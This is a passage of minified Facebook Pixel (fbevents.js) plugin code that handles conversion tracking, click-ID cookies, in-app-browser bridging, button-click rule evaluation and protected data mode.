(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsConfigStore"),c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.configLoaded,g=f.getFbeventsModules("SignalsFBEventsLogging");c=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("SignalsFBEventsUtils"),i=h.filter,j=f.getFbeventsModules("sha256_with_dependencies_new");e.exports=new c(function(c,e){d.listen(function(c){var d=e.optIns.isOptedIn(c,"ProhibitedSources");if(!d)return;d=e.getPixel(c);if(d==null)return;var f=b.get(d.id,"prohibitedSources");if(f==null)return;f=i(f.prohibitedSources,function(b){return b.domain!=null&&b.domain===j(a.location.hostname)}).length>0;f&&(e.locks.lock("prohibited_sources_".concat(c)),g.consoleWarn("[fbpixel] "+d.id+" is unavailable. Go to Events Manager to learn more"))})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources");f.registerPlugin&&f.registerPlugin("fbevents.plugins.prohibitedsources",e.exports);
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.fired,c=a.setEventId,d=a.getCustomParameters;a=f.getFbeventsModules("SignalsFBEventsPlugin");f.getFbeventsModules("SignalsParamList");var i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),k=f.getFbeventsModules("SignalsFBEventsConfigStore"),l=f.getFbeventsModules("SignalsFBEventsGuardrail"),m=f.getFbeventsModules("sha256_with_dependencies_new"),n=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),o=n.getSearchHistoryKeywords;function p(a){return(typeof a==="string"||a instanceof String)&&a.toUpperCase()==="LDU"}function q(a){try{if(a==null||typeof a!=="string")return null;else{var b=JSON.parse(a);if(b.conversionBit!=null&&typeof b.conversionBit==="number"&&b.priority!=null&&typeof b.priority==="number"&&b.etldOne!=null&&typeof b.etldOne==="string")return a;else return JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}}catch(a){return null}}function r(a){if(a==null)return!1;a=k.get(a,"IABPCMAEBridge");return a==null||a.enableAutoEventId==null||!a.enableAutoEventId?!1:!0}e.exports=new a(function(a,e){if(!i()&&!j(null,null))return;d.listen(function(a,b){return!r(a.id)?{}:{iab:1}});c.listen(function(a,b){if(!r(a))return;var c="".concat(g.location.origin,"_").concat(Date.now(),"_").concat(Math.random());c=m(c);var d=b.get("eid");l.eval("multi_eid_fix",a)&&(d==null||d==="")&&(d=b.getEventId());if(d!=null&&d!==""||c==null)return;b.append("apcm_eid","1");a="pcm_plugin-set_".concat(c);b.append("eid",a)});b.listen(function(a,b){if(!i())return;a=b.get("id");var c=b.get("ev"),d={},e=b.get("dpo"),f=b.get("dpoco"),j=b.get("dpost"),k=b.get("coo"),m=b.get("es");b.getEventId();b.get("apcm_eid");b.get("iab");var n=q(b.get("aem")),r=l.eval("get_keywords_from_local_storage",a);if(r){r=o();r!=null&&r.length>0&&b.append("lspk",r)}r=!1;(k==="false"||k==="true")&&(d.coo=k);m!==null&&(d.es=m);h!==null&&h.referrer!==null&&(d.referrer_link=h.referrer);if(p(e))if(f==="1"&&j==="1000")return;else f==="0"&&j==="0"&&(r=!0);k={id:a,ev:c,dpo:r,aem:n!=null?n:""};var s=["eid","apcm_eid","iab","lspk"],t={};b.each(function(a,b){if(a){var c=a.match(/^cd\[(.+)\]$/);c?d[c[1]]=b:s.includes(a)&&(t[a]=b)}});d.cd_extra=JSON.stringify(t);k.cd=JSON.stringify(d);m={pcmPixelPostMessageEvent:k};g.postMessage(m,"*")})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iabpcmaebridge",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a){return h="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},h(a)}function i(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,t(d.key),d)}}function j(a,b,c){return b&&i(a.prototype,b),c&&i(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function k(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function l(a,b,c){return b=p(b),m(a,o()?Reflect.construct(b,c||[],p(a).constructor):b.apply(a,c))}function m(a,b){if(b&&("object"==h(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return n(a)}function n(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function o(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(o=function(){return!!a})()}function p(a){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},p(a)}function q(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&r(a,b)}function r(a,b){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},r(a,b)}function s(a,b,c){return(b=t(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function t(a){a=u(a,"string");return"symbol"==h(a)?a:a+""}function u(a,b){if("object"!=h(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=h(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a.coerce;a=a.Typed;a=a.objectWithFields({open:a.func()});k.exports={XMLHttpRequestPrototypeTypedef:a}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getClickIDFromBrowserProperties,d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");a=f.getFbeventsModules("SignalsFBEventsLogging");var e=a.logWarning;a=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),i=f.getFbeventsModules("SignalsFBEventsURLUtil"),j=i.maybeGetParamFromUrlForEbp,l=f.getFbeventsModules("SignalsParamList");i=f.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef");var m=i.XMLHttpRequestPrototypeTypedef;i=f.getFbeventsModules("SignalsFBEventsTyped");var n=i.coerce;i=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=i.combineFbcParamsFromUrlAndEBP;i=f.getFbeventsModules("SignalsPixelCookieUtils");var p=i.CLICK_ID_PARAMETER,q=i.CLICKTHROUGH_COOKIE_PARAM;i=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");var r=i.dropOrRefreshClickIDCookie,s=i.dropOrRefreshFbcCookie;i=[{prefix:"",query:"fbclid",ebp_path:"clickID"}];i={params:i};var t=!1,u=i;i=t;var v=t,w="browserProperties",x="pixel",y="browserProperties";function z(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);if(e!=null&&e!=="")return;e=r(g.location.href,a);e!=null&&(d.append(q,e.pack()),b.customParams=d)}function A(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);a=s(g.location.href,a,u);a!=null&&(e==null||e===""?d.append(q,a.pack()):d.replaceEntry(q,a.pack()),b.customParams=d)}function B(a){var b=new Promise(function(b,c){var d=new g.XMLHttpRequest();d.onloadend=function(){if(d.readyState===d.DONE&&d.status>=200&&d.status<300){var f=a.asyncParamFetchers.get(w);f!=null&&f.result==null&&(f.result=d.responseText,a.asyncParamFetchers.set(w,f));b(d.responseText)}else{f=new Error("[EBP Error] Android, status="+d.status+", responseText="+d.responseText);e(f,x,y);c(f)}};try{var f=n(XMLHttpRequest.prototype,m);if(f!=null&&!f.open.toString().includes("native code")){f=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(f,x,y);c(f)}d.open("GET","properties://browser/clickID");d.send()}catch(a){f=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");e(f,x,y);c(f)}});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function C(a,b,c){var d=new Promise(function(a,d){var f=[],h=[];b.forEach(function(a){var b=a.ebp_path;if(b==="")return;var c=new Promise(function(c,d){var h=new g.XMLHttpRequest();h.onloadend=function(){if(h.readyState===h.DONE&&h.status>=200&&h.status<300)f.push({paramConfig:a,paramValue:h.responseText}),c(h.responseText);else{var b=new Error("[EBP Error], status="+h.status+", responseText="+h.responseText);e(b,x,y);d(b)}};try{var i=n(XMLHttpRequest.prototype,m);if(i!=null&&!i.open.toString().includes("native code")){i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(i,x,y);d(i)}}catch(a){e(a,x,y),d(a)}h.open("GET","properties://browser/"+b);h.send()});h.push(c)});Promise.allSettled(h).then(function(){var b=o(c,f);a(b)})});a.asyncParamFetchers.set(w,{request:d,callback:A});a.asyncParamPromisesAllSettled=!1}function D(a){var b=g.webkit.messageHandlers.browserProperties.postMessage("clickID");b.then(function(b){var c=a.asyncParamFetchers.get(w);c!=null&&c.result==null&&(c.result=b,a.asyncParamFetchers.set(w,c));return b})["catch"](function(a){a.message="[EBP Error] Fetch error"+a.message,e(a,x,y)});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function E(a,b,c){var d=[],f=[],h=new Promise(function(h,i){b.forEach(function(a){var b=a.ebp_path;if(b==="")return;b=g.webkit.messageHandlers.browserProperties.postMessage(b);b.then(function(b){d.push({paramConfig:a,paramValue:b});return b})["catch"](function(a){a.message="[EBP Error]"+a.message,e(a,x,y),i(a)});f.push(b)}),Promise.allSettled(f).then(function(b){b=o(c,d);var e=a.asyncParamFetchers.get(w);e!=null&&e.result==null&&(e.result=b,a.asyncParamFetchers.set(w,e));h(b)})});a.asyncParamFetchers.set(w,{request:h,callback:A});a.asyncParamPromisesAllSettled=!1}function F(){var a=[],b=[];u.params!=null&&u.params.forEach(function(c){var d=j(c.query);d!=null?b.push({paramConfig:c,paramValue:d}):a.push(c)});return{urlMissingParams:a,urlExistingParams:b}}k.exports=new a(function(a,c){if(typeof Promise==="undefined"||Promise.toString().indexOf("[native code]")===-1)return;var e=g.webkit!=null&&g.webkit.messageHandlers!=null&&g.webkit.messageHandlers.browserProperties!=null,h=d(397,264)&&typeof g.XMLHttpRequest!=="undefined";if(!e&&!h)return;b.listen(function(a){a=c.getPixel(a);if(a==null)return;a=c.pluginConfig.get(a.id,"browserProperties");a!=null&&a.fbcParamsConfig!=null&&(u=a.fbcParamsConfig);i=a!=null&&a.enableFbcParamSplitIOS!=null?a.enableFbcParamSplitIOS:t;v=a!=null&&a.enableFbcParamSplitAndroid!=null?a.enableFbcParamSplitAndroid:t;new Map();if(e&&!i){if(j(p)!=null)return;D(c)}else if(e&&i){a=F();var b=a.urlMissingParams;a=a.urlExistingParams;if(b.length===0)return;E(c,b,a)}else if(h&&!v){if(j(p)!=null)return;B(c)}else if(h&&v){b=F();a=b.urlMissingParams;b=b.urlExistingParams;if(a.length===0)return;C(c,a,b)}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.browserproperties");f.registerPlugin&&f.registerPlugin("fbevents.plugins.browserproperties",e.exports);
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.setESTRules;f.getFbeventsModules("SignalsFBEventsConfigStore");a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.fired;a.piiAutomatched;a.piiConflicting;var d=a.extractPii;a=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("signalsFBEventsMakeSafe"),k=f.getFbeventsModules("signalsFBEventsMakeSafeString"),m=f.getFbeventsModules("SignalsFBEventsUtils"),n=m.each;m.keys;var o=m.map;m.filter;m.reduce;var p=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2});m=f.getFbeventsModules("SignalsFBEventsLogging");var q=m.logError;m=f.getFbeventsModules("SignalsFBEventsEvents");var r=m.getCustomParameters,s=m.getIWLParameters;m.setIWLExtractors;m=f.getFbeventsModules("SignalsFBEventsShared");var t=m.SignalsESTRuleEngine,u=m.SignalsESTCustomData,v=m.signalsConvertNodeToHTMLElement,w=m.signalsExtractForm,x=m.signalsIsIWLElement,y=m.signalsExtractButtonFeatures,z=m.signalsExtractPageFeatures,A=m.signalsGetTruncatedButtonText,B=m.signalsGetWrappingButton;m.getJsonLDForExtractors;var C=u.genCustomData,D=u.reduceCustomData;l.exports=new a(function(a,l){function m(a,b){a=s.trigger({target:a,pixel:b})[0];b=[];if(a!=null){a=o(a,function(a){a=a.jsonLD;return a});b=C(a)}return D(b)}function u(b,c){Date.now();var e=b.target instanceof Node?v(b.target):null;if(e!=null){if(x(e))return;var f=B(e,!0,!1);if(f==null)return;a.performanceMark("fbevents:start:estClickProcessing");b=w(f);var g=JSON.stringify(y(f,b)),h=k(A(f)).safe;n(Object.keys(I),function(b){var i=l.getPixel(b);if(i==null)return;b=l.optIns.isOptedIn(b,"ESTRuleEngine");if(!b)return;b=w(f);d.trigger(i,b,f);b=m(e,i);var j=G("SubscribedButtonClick",h,g);a.performanceMark("fbevents:end:estClickProcessing");H(i,j,b,c)})}}function E(a){return function(a){u(a)}}function F(){return g.cbq!=null&&g.cbq.pluginManager!=null&&Object.keys(g.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&g.cbq.estListener!=null}function G(a,b,c){var d={};d.event=a;c!=null&&(d.buttonFeatures=c);b!=null&&(d.buttonText=b);a=j.href;a!=null&&(d.resolvedLink=a);d.pageFeatures=JSON.stringify(z());return d}function H(a,b,c,d){var e=I[a.id];c.cs_est=!0;if(e==null)return;n(e,function(e){try{var f=t.isMatchESTRule(e.condition,b),g=t.isMatchESTRule(e.condition,b,!0);if(!f&&!g)return;var h=!f&&g;if(e.transformations==null)return;n(e.transformations,function(b){if(b!==p.DERIVE_EVENT)return;b={eventID:d};e.rule_id&&(d!=null&&typeof d==="string"&&(b={eventID:"".concat(d,"_").concat(e.rule_id)}));var f={cs_est:"true",est_source:e.rule_id};h&&(f=i(i({},f),{},{"ie[b]":"1"}));l.trackSingleSystem("automatic",a,e.derived_event_name,c,b,f)})}catch(a){f="[EST RuleEngine Matching Error]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));q(new Error(f),"pixel","estruleengine")}})}var I={};b.listen(function(a){var b=a.rules;a=a.pixelID;b!=null&&(I[a]=b)});c.listenOnce(function(){var a=e(E(l)),b=!1;F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),b=!0):h.addEventListener?h.addEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.attachEvent("onclick",a);if(!b){var c=setTimeout(function b(){F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),h.removeEventListener?h.removeEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.detachEvent("onclick",a)):c=setTimeout(b,500)},500);setTimeout(function(){clearTimeout(c)},1e4)}});r.listen(function(b,c,d,e,f){d=l.optIns.isOptedIn(b.id,"ESTRuleEngine");if(!d)return{};a.performanceMark("fbevents:start:estPageViewProcessing");e=h.body;if(b!=null&&c==="PageView"&&e!=null){d=G(c);e=m(e,b);f!=null?H(b,d,e,f.eventID):H(b,d,e)}if(c==="SubscribedButtonClick"||c==="PageView"){a.performanceMark("fbevents:end:estPageViewProcessing");return{cs_est:!0}}return{}})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.estruleengine");f.registerPlugin&&f.registerPlugin("fbevents.plugins.estruleengine",e.exports);
f.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsParamList"),d=f.getFbeventsModules("SignalsFBEventsUtils"),g=d.keys,h=d.each;d=f.getFbeventsModules("SignalsFBEventsPlugin");var i=f.getFbeventsModules("SignalsFBEventsSendEventEvent"),j=f.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),k=f.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),l=f.getFbeventsModules("SignalsFBEventsTyped"),m=l.coerce,n=l.Typed,o=f.getFbeventsModules("sha256_with_dependencies_new");l=f.getFbeventsModules("SignalsFBEventsEvents");l.validateCustomParameters;l.validateUrlParameters;var p=l.getCustomParameters,q=f.getFbeventsModules("SignalsFBEventsResolveLink");l=f.getFbeventsModules("SignalsFBEventsLogging");var r=l.logError;e.exports=new d(function(d,e){j.listen(function(a){var b=a.id,d=a.customData,f=a.documentLink,i=a.referrerLink;b=m(b,n.fbid());if(b==null)return;var j=e.optIns.isOptedIn(b,"ProtectedDataMode");if(!j)return;j=!1;if(f!=null&&f.length>0){f=new URL(f);a.documentLink=f.origin}if(i!=null&&i.length>0){f=new URL(i);a.referrerLink=f.origin}if(d!=null){i=e.pluginConfig.get(b,"protectedDataMode");if(i!=null){var k=i.standardParams;h(g(d),function(a){a in k||(delete d[a],j=!0)})}}j&&(a.customParams=a.customParams||new c(),a.customParams.append("pm_metadata",JSON.stringify({cd:j})))});var l=6;p.listen(function(c,d,f){f=e.optIns.isOptedIn(c.id,"ProtectedDataMode");if(!f)return{};f=e.pluginConfig.get(c.id,"ccRuleEvaluator");var g="",h=a.location.href;try{if(f!=null){f=f.blacklistedIframeReferrers;h=q(a.location.href,b.referrer,f)}h!=null&&h!==""&&(g=o(h+c.id+d),g==null?g="":g=g.substring(0,l))}catch(a){f="[PDM]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));r(new 